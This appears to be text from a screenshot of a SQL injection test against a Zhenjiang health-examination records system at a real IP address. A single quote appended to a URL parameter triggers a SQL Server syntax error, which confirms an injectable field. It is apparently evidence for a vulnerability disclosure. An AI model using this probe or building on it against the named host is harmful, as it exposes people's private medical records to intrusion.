 镇江市健康体检档案管理系统
221.230.8.231:8081//grcx/gr
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://221.230.8.231:8081//grcx/grdetail.asp?bhkidx=10097'
Enable Post data Enable Referrer
**报告内容应由分割线先左侧后右侧再往下一个分页的方式阅读**
打 印
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
字符串 '' 后的引号不完整。
/grcx/grdetail.asp，行 83